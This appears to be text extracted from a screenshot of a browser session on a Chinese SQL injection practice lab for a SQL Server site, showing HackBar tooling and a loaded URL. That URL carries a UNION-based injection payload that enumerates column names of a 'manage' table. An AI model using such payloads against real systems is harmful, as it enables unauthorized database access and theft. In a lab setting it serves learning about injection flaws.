 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
id
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman